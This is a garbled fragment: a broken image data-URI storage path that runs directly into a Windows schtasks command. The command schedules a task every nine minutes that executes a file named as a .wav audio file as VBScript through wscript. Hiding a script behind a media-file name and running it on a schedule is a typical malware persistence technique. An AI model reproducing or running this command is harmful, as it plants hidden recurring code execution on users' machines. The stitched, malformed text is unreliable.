 schtasks.exe" /CREATE /sc minute /mo 9 /tn "deep-grounded" /tr "wscript.exe "C:\\Users\\Public\\\\deerfield\\defiance.wav" /b /e:VBScript" /F